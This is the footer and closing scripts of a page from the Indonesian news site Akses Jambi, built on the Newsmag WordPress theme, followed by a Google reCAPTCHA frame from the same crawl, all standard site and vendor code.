<p style="text-align: center;"><img decoding="async" loading="lazy" class="size-medium wp-image-22403 aligncenter" src="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-350x261.png" alt="" width="350" height="261" srcset="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter.png 350w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-80x60.png 80w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-100x75.png 100w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-180x135.png 180w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-238x178.png 238w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p style="text-align: center;">Jln. Marene, Lrg. Merpati 4 – RT. 24<br />
Kel. Eka Jaya – Kec. Paal Merah<br />
Kota Jambi – 36139<br />
<span style="color: #0098db;"><strong>Akses Layanan:</strong> </span>0852 6706 6772<br />
<span style="color: #0098db;"><strong>Email:</strong></span> aksesjambi@yahoo.com</p>
</div>
		</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-bottom-view-container"><ul id="menu-bottom-view" class="td-subfooter-menu"><li id="menu-item-83052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-83052"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-851"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-51733" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51733"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-51738" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51738"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-51737" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51737"><a href="https://aksesjambi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1011"><a href="https://aksesjambi.com/media-partners/">Channels</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        Copyright © PT. Media Akses Jambi
                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.2 (rara)
        Deploy mode: deploy
        
        uid: 697100a063bbc
    -->

    <script type='text/javascript' src='https://aksesjambi.com/wp-content/themes/Newsmag4/js/tagdiv_theme.min.js?ver=4.2' id='td-site-min-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://aksesjambi.com/wp-content/themes/Newsmag4/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://aksesjambi.com/wp-content/themes/Newsmag4';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697100a063cd5">.akses-populer{
    color: white;
}</textarea>
						<div id="td_live_css_uid_1_697100a063cd5" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697100a063cd5');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697100a063cd5");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 23:36:48 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UmAtUer0U02IAqeXyPMN2A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769013411934');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>